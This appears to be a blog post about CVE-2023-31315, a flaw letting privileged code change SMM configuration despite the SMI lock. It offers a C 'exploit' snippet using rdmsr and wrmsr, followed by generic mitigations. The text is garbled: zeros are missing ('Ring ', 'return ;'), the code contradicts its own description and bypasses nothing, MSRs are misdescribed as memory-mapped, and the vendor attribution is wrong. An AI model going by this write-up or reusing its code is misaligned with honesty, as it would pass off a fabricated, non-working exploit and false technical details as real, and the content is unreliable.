In this post, we will examine a newly discovered vulnerability, dubbed as CVE-2023-31315, which affects the model specific register (MSR) found in many modern computer systems. This security flaw, if exploited, could allow malicious programs with Ring access to modify System Management Mode (SMM) configuration, even when the System Management Interrupt (SMI) lock is enabled. The result could be arbitrary code execution, thereby compromising the security of the targeted system.
Let's dive into the details of this vulnerability, understand how it works, and discuss some preventative measures to secure your systems.
Understanding the Vulnerability
The CVE-2023-31315 vulnerability stems from improper validation in an MSR, which is a type of memory-mapped control register that can only be accessed by privileged system-management code. The issue lies in the fact that the system doesn't properly validate access rights when a malicious program with Ring access attempts to modify the MSR SMM configuration while the SMI lock is enabled.
To better understand the exploit, let's take a closer look at the technical aspects of SMM, Ring , and MSR.
1. System Management Mode (SMM): SMM is a dedicated operating mode provided by Intel processors for implementing functions like power management, platform security, and system configuration. In SMM, privileged code runs in a protected memory region called System Management RAM (SMRAM).
2. Ring : In computer systems, protection rings determine the level of privilege for executing code. Ring is the most privileged level, where the kernel and other critical system components run.
3. Model Specific Register (MSR): As mentioned earlier, MSRs are control registers that can only be accessed by privileged system-management code. MSRs can provide valuable information about the processor state, debugging, and performance monitoring.
The following code snippet demonstrates an implementation of the CVE-2023-31315 exploit
#include <stdio.h>
#include <stdint.h>
#include <sys/io.h>
#define MSR_SMI_LOCK_ENABLE x1
#define MSR_ADDR x12345 // The address of the vulnerable MSR
int main() {
// Granting access to IO ports
if (iopl(3) < ) {
perror("iopl");
return 1;
}
// Reading the content of the vulnerable MSR
uint32_t low, high;
asm volatile("rdmsr" : "=a" (low), "=d" (high) : "c" (MSR_ADDR));
// Checking if the SMI lock is enabled
if (low & MSR_SMI_LOCK_ENABLE) {
printf("SMI lock is enabled.\n");
return 1;
}
// Modifying the vulnerable MSR
low |= MSR_SMI_LOCK_ENABLE;
asm volatile("wrmsr" : : "a" (low), "d" (high), "c" (MSR_ADDR));
// Verifying if the MSR modification was successful
asm volatile("rdmsr" : "=a" (low) : "c" (MSR_ADDR));
if (low & MSR_SMI_LOCK_ENABLE) {
printf("Exploit successful! Modified SMM configuration.\n");
} else {
printf("Exploit failed.\n");
}
return ;
}
This code snippet is a simplified example of the CVE-2023-31315 exploit. It first checks if the SMI lock is enabled and, if so, proceeds to modify the vulnerable MSR.
Original References
- NIST National Vulnerability Database (NVD)
- Intel Security Advisory
Exploit Details
The exploit abuses the improper validation mechanism of the MSR and leverages the privileges granted by Ring access to modify the SMM configuration while the SMI lock is enabled. This can potentially result in arbitrary code execution or unauthorized access to sensitive information, thus rendering the system vulnerable to various security threats.
As a consequence, an attacker could potentially compromise system integrity and confidentiality.
To prevent exploitation of the CVE-2023-31315 vulnerability, follow these recommendations
1. Apply available software and firmware updates: Keep your system updated with the latest software and firmware patches provided by your hardware or software vendor.
2. Limit access to privileged accounts: Ensure that only trusted and authorized users are granted administrator or root privileges on a system.
3. Enable security features offered by the processor: Modern processors offer various security features such as Intel SGX and AMD-SP, which can be used to enhance system security.
4. Regularly monitor vulnerability announcements and stay informed: Keep an eye on trusted sources for new vulnerabilities and exploits, so you can act promptly to address potential threats.
Conclusion
The CVE-2023-31315 vulnerability provides a valuable lesson in the importance of stringent access and privilege control mechanisms in computer systems. By understanding the technical aspects of this exploit and following recommended mitigations, organizations and individuals can ensure their systems remain secure against a host of potential threats. As technology evolves, vigilance and proper security practices are key to safeguarding valuable digital assets.
Timeline
Published on: 08/09/2024 17:08:24 UTC
